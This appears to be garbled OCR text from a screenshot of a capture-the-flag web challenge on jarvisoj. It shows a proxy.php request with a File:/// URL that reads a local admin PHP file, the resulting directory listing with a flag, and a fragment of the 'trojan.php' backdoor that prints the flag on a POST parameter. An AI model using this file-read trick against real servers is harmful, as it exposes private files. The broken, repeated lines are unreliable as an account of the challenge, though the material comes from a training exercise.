 web.jarvisoj.com:32
web.jarvisoj.com:32
view-source:web.ja
403 Forbidden
view-source:web.ja
view-source:web.ja
proxy.jpg (550×392
不安全 | web.jarvisoj.com:32782/proxy.php?url=File:///opt/lampp/htdocs/admin/trojan.php
|./\t2015-10-11 13:37:08\t4096\t0755\n../\t2016-01-27
21:41:49\t4096\t0755\nflag:CTF{fl4g_1s_my_c40d40_1s_n0t_y0urs}\t2014-09-1
19:37:25\t19753\t0644\nrobots.txt\t2014-09-12
19:37:25\t19753\t0644\ntrojan.php.bak\t2014-09-12
19:37:25\t19753\t0644\ntrojan.php\t2014-09-12 19:37:25\t19753\t0644\nflag
12 19:37:25\t19753\t0644\n|<-"; if(isset($_POST[360])){ echo $flag; } ?>